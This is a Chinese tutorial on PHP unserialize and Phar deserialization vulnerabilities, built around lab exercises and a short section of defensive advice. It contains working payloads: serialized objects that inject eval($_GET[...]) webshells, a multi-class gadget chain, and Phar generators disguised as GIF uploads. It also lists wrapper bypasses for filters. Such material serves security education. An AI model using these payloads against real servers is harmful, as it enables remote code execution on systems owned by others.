手把手教你PHP反序列化漏洞
PHP反序列化漏洞
什么是序列化
序列化是将变量转换为可保存或传输的字符串的过程
反序列化就是在适当的时候把这个字符串再转化成原来的变量使用
这两个过程结合起来,可以轻松地存储和传输数据,使程序更具维护性
简单来说就是将一大段对象压缩成字符串
例如,可以序列化一个对象,然后使用 HTTP 通过 Internet 在客户端和服务器之间传输该对象,或者和其它应用程序共享使用。反之,反序列化根据流重新构造对象
实例:
场景: 买家网购一个积木,商家把积木拆分打包邮寄过来的过程就是序列化,反序列化就是买家根据说明书将积木还原成模型的过程。
常用魔术方法
需要人为触发的方法被称为魔术方法
__construct()//当一个对象被实例化的时候,会自动调用这个方法,析构函数
__destruct()//当对象调用完毕会自动销毁,销毁时会调用,析构函数
__toString()//将一个对象当做字符串打印的时候就会触发,此方法必须返回字符串并且不能在此方法中抛出异常,否则会产生致命错误
__call()//当调用一个不存在的方法时,自动调用
__invoke()//当尝试用函数的方式调用对象时,就会触发,php版本>5.3
_sleep: 返回一个包含对象中所有应被序列化的变量名称的数组。seralize函数在序列化类时首先会检查类中是否存在_sleep方法。如果存在,会先调用此方法,然后再执行序列化操作。并且只对_sleep返回的数组中的属性进行序列化。如果_sleep不返回任何内容,则null会被序列化,并产生E_NOTICE级别的错误。_sleep不能返回父类的私有成员,否则会产生E_NOTICE级别的错误。对于一些很大但不需要保存全部数据的对象此方法很有用。
_wakeup: 与_sleep相反,是在unserialize函数反序列化时首先会检查类中是否存在_wakeup方法,如果存在会先调用次方法然后再执行反序列化操作。用于在反序列化之前准备一些对象需要的资源,或其他初始化操作。
序列化代码解析
class Person
{
public $name;
private $age;//私有的 %00Person%00age
protected $sex;//受保护的 %00*%00sex
public function __construct($name,$age,$sex)
{
$this->name=$name;
$this->age=$age;
$this->sex=$sex;
}
public function Name()
{
echo $this->name;
}
public function Age()
{
echo $this->age;
}
public function Sex()
{
echo $this->sex;
}
}
//序列化
$Pr=new serialize('tom','18','m');
echo serialize($Pr);
详细解析:

O:6:"Person":3:{s:4:"name";s:3:"tom";s:11:"Personage";s:2:"18";s:6:"*sex";s:1:"m";}
o :自定义对象 object
6 :类名的长度
:3 :3个成员属性
S:4 :你的成员属性名,长度为4,并且是一个字符串string
S:3 :刚刚那个成员属性对应的值 是string类型,并且长度是3位
s:11 :"Personage”:因为该属性是私有属性,所以需要在属性名前加上类名,在Person前后有不可见字符%00,方便我们进行反序列化的时候的识别
i:18 :18是age的属性值,i是代表integer类型,
s:6:"*sex" :sex这个属性是一个受保护的属性,特征就是 * 号,在 * 前后有不可见字符%00
s:1:"m :代表 string类型,属性值长度为1位 m对应是sex的属性值
反序列化代码解析
echo urlencode(serialize($Pr));//把隐藏字符打印出来O%3A6%3A%22Person%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A3%3A%22tom%22%3Bs%3A11%3A%22%00Person%00age%22%3Bs%3A2%3A%2218%22%3Bs%3A6%3A%22%00%2A%00sex%22%3Bs%3A1%3A%22m%22%3B%7D

var_dump(unserialize($_GET["input"]));//
?>
input=O%3A6%3A%22Person%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A3%3A%22tom%22%3Bs%3A11%3A%22%00Person%00age%22%3Bs%3A2%3A%2218%22%3Bs%3A6%3A%22%00%2A%00sex%22%3Bs%3A1%3A%22m%22%3B%7D
利用反序列化,将信息打印出来,会得到原来没有被序列化的信息
序列化练习
传什么,反序列什么
练习一
class one
{
var $b = 'eval($_GET[2]);';
function action()
{
eval($this->b);
}
}

echo serialize(new one);
?>
class one
{
var $b = 'phpinfo();';
function action()
{
eval($this->b);
}
}


$a=unserialize($_GET['str']);//反序列化,将序列化的值进行传参,通过get请求,执行phpinfo();
$a->action();
?>
练习二
class one
{
var $b = 'eval($_GET[2]);';
function action()
{
$m=$this->bb."ert";
$m($this->b);
}
}
class Student
{
var $a;
function __construct()
{
$this->a = new one();//new Student,会自动new one
}
function __destruct()
{
$this->a->action();
echo 'one';
}
}
echo serialize(new Student());//序列化
?>
class one
{
var $b = 'phpinfo();';
var $bb='ass';
function action()
{
$m=$this->bb."ert";
$m($this->b);
}
}
class Student
{
var $a;
function __construct()
{
$this->a = new one();
}
function __destruct()
{
$this->a->action();
echo 'one';
}
}

unserialize($_GET['str']);//str=O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[3]);";}}
?>
练习三
多个类互相调用
class A
{
public $mod1;
public $mod2;
public function __destruct()
{
$this->mod1->test1();
}
}
class B
{
public $mod1;
public $mod2;
public function test1()
{
$this->mod1->test2();
}
}
class C
{
public $mod1;
public $mod2;
public function __call($test2, $arr)
{
$s1 = $this->mod1;
$s1();
}
}
class D
{
public $mod1;
public $mod2;
public function __invoke()
{
$this->mod2 = "字符串拼接" . $this->mod1;
}
}
class E
{
public $str1;
public $str2;
public function __toString()
{
$this->str1->get_flag();
return "1";
}
}
class GetFlag
{
public function get_flag()
{

echo "flag:" . "this is flag";
}
}

$a = $_GET['string'];//string=O:1:"A":2:{s:4:"mod1";O:1:"B":2:{s:4:"mod1";O:1:"C":2:{s:4:"mod1";O:1:"D":2:{s:4:"mod1";O:1:"E":2:{s:4:"str1";O:7:"GetFlag":0:{}s:4:"str2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}
unserialize($a);
?>
解题思路
谁能调用get_flag方法,E的_tostring方法能调用
谁能调用E的_tostring这个方法,D的_inkove方法可以调用
谁能调用D的_invoke方法,C类的_call这个方法可以调用D类的_invoke方法
谁能调用C类的_call这个方法,B类的test1这个方法可以调用
谁能调用B类的test1的方法,A的析构方法是可以调用B类的test1的方法
第一种解法
class GetFlag
{
public function get_flag()
{
echo "flag:"."this is flag";
}
}
$Get_flag = new GetFlag();
class E
{
public $str1;
public $str2;
public function __construct($str1){
$this->str1 = $str1;
}
public function __toString()
{
$this->str1->get_flag();
return "1";
}
}
$e = new E($Get_flag);
class D
{
public $mod1;
public $mod2;
public function __construct($mod1)
{
$this->mod1 = $mod1;
}
public function __invoke() //尝试将一个对象当做函数调用时
{
$this->mod2 = "字符串拼接".$this->mod1;
}
}
$d = new D($e);
class C
{
public $mod1;
public $mod2;
public function __construct($mod1)
{
$this->mod1 = $mod1;
}
public function __call($test2,$arr)
{
$s1 = $this->mod1;
$s1();
}
}
$c = new C($d);
class B
{
public $mod1;
public $mod2;
public function __construct($mod1)
{
$this->mod1 = $mod1;
}
public function test1()
{
$this->mod1->test2();
}
}
$b = new B($c);
class A
{
public $mod1;
public $mod2;
public function __construct($mod1)
{
$this->mod1 = $mod1;
}
public function __destruct()
{
$this->mod1->test1();
}
}
$a = new A($b);

echo serialize($a);
?>
第二种解法
class GetFlag
{
public function get_flag()
{
echo "flag:"."this is flag";
}
}
class E
{
public $str1;
public $str2;
public function __construct(){
$this->str1 = new GetFlag();
}
public function __toString()
{
$this->str1->get_flag();
return "1";
}
}
class D
{
public $mod1;
public $mod2;
public function __construct()
{
$this->mod1 = new E();
}
public function __invoke() //尝试将一个对象当做函数调用时
{
$this->mod2 = "字符串拼接".$this->mod1; //mod1
}
}
class C
{
public $mod1;
public $mod2;
public function __construct()
{
$this->mod1 = new D();
}
public function __call($test2,$arr)
{
$s1 = $this->mod1;
$s1();
}
}
class B
{
public $mod1;
public $mod2;
public function __construct()
{
$this->mod1 = new C();
}
public function test1()
{
$this->mod1->test2();
}
}
class A
{
public $mod1;
public $mod2;
public function __construct()
{
$this->mod1 = new B();
}
public function __destruct()
{
$this->mod1->test1();
}
}
$a = new A();
echo serialize($a);
?>
反序列化漏洞防御
1.不要把用户的输入或者是用户可控的参数直接放进反序列化的操作中去
2.在进入反序列化函数之前,对参数进行限制过滤
3.安全配置好php相关参数
通过php.ini配置文件中的disable_functions=,禁止system,passthru,shell_exec,exec,popen等php函数.
4.严格控制传入变量,严谨使用魔法函数
Phar反序列化漏洞
什么是Phar
在软件中,PHAR(PHP归档) 文件是一种打包格式,通过将许多PHP代码文件和其他资源(例如图像,样式表等) 捆绑到一个归档文件中来实现应用程序和库的分发
phar文件本质上是一种压缩文件,会以序列化的形式存储用户自定义的meta-data。当受影响的文件操作函数调用phar文件时,会自动反序列化meta-data内的内容
在文件系统函数 ( file_get_contents 、 unlink 等) 参数可控的情况下,配合 phar://伪协议 ,可以不依赖反序列化函数 unserialize() 直接进行反序列化的操作。
利用条件

PHP >= 5.2
生成的phar的时候,需要在php.ini中将phar.readonly设为Off (注意去掉前面的分号)
Phar文件结构
stub: phar文件的标志,必须以 xxx结尾,否则无法识别。xxx可以为自定义内容
manifest: phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方
content: 被压缩文件的内容
signature(可空): 签名,放在末尾
class AnyClass{}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub(""); //设置stub
$o = new AnyClass();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
练习一
最大的作用就是把类序列化,然后储存到压缩包里面去,序列化内容在.metadata.bin
利用Phar文件调用class Test,题目:phar2.php,解答:phar.php
题目一
class Test
{
public function __destruct()
{

echo 'Destruct called';
}
}
$filename = $_GET['str'];
file_get_contents($filename);
?>
class Test
{
public function __destruct()
{
echo 'Destruct called';
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub(""); //设置stub
$o = new Test();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>

先执行phar.php,可以成功执行
目录下多了一个phar.phar压缩包

再执行phar2.php,并把参数带上str=phar://phar.phar/test.txt(phar头,固定的),发现已经执行了echo
可以配合文件包含,执行任意代码执行与命令执行
练习二
要先把练习一生成的phar.phar压缩包删除
题目二
class Test
{
private $content = 'echo 123;';
public function __destruct()
{
eval($this->content);
}
}
file_exists($_GET['filename']);//检测文件是否存在
?>
class Test
{
private $content = 'eval($_GET[5]);';//添加任意代码执行
public function __destruct()
{
eval($this->content);
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub(""); //设置stub
$o = new Test();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
先执行phar.php,报错是缺少 5 这个参数,不用管,重点是phar.phar压缩包有没有生成
再执行phar2.php,并把参数 5 带上, 5=任意代码,发现已经执行了phpinfo();
注意:

把phar.phar改为phar.gif phar.jpg,依然可以执行上述例子
利用思路:

存在与文件相关的函数,函数里面的参数可控
受影响函数:
练习三
题目三
class Test
{
public $num = 2;
public function __destruct()
{
if ($this->num === 1) {
echo 'flag{123}';
}
}
}

echo file_get_contents($_GET['data']);
?>
class Test
{
public $num = 2;
public function __destruct()
{
if ($this->num === 1) {
echo 'flag{123}';
}
}
}
echo file_get_contents($_GET['data']);
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub(""); //设置stub
$o = new Test();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
依葫芦画瓢
小项目
通过文件上传,实现phpinfo();

先创建一个文件夹,里面4个项目,upload_file是空的
class.php
$filename = $_GET['filename'];
class Test
{
var $output = 'echo "ok";';
function __destruct()
{
eval($this->output);
}
}
file_exists($filename);
upload.php
if (($_FILES["file"]["type"] == "image/gif") && (substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.') + 1)) == 'gif') {
echo "Upload: " . $_FILES["file"]["name"];
echo "Type: " . $_FILES["file"]["type"];
echo "Temp file: " . $_FILES["file"]["tmp_name"];
if (file_exists("upload_file/" . $_FILES["file"]["name"])) {
echo $_FILES["file"]["name"] . " already exists. ";
} else {
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload_file/" . $_FILES["file"]["name"]);
echo "Stored in: " . "upload_file/" . $_FILES["file"]["name"];
}
} else {
echo "Invalid file,you can only upload gif";
}
upload.html
DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Titletitle>
head>
<body>
<form action="http://www.localhost.com/phar/upload.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="Upload" />
form>
body>
html>
解法
phar.php
class Test
{
var $output = 'eval($_GET[1]);';//更改一下参数
function __destruct()
{
eval($this->output);
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub(""); //设置stub
$o = new Test();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>

先访问phar.php,生成phar.phar压缩包
对phar.phar改后缀为phar.gif,并访问upload.html,在把phar.gif上传,文件路径是upload_file/phar.gif

只是访问class.php并把参数带上,filename=phar://./upload_file/phar.gif/test.txt&1=phpinfo();
PHar利用条件及绕过
利用条件
phar文件要能够上传到服务器端。
要有可用的魔术方法作为“跳板”
文件操作函数的参数可控,且:, /,phar等特殊字符没有被过滤
一些绕过方式
当环境限制了phar不能出现在前面的字符里
compress.bzip://phar:///test.phar/test.txt
compress.bzip2://phar:///test.phar/test.txt
compress.zlib://phar:///home/sx/test.phar/test.txt
php://filter/resource=phar:///test.phar/test.txt
php://filter/read=convert.base64-encode/resource=phar://phar.phar
文件头验证
$phar->setStub("GIF89a"."");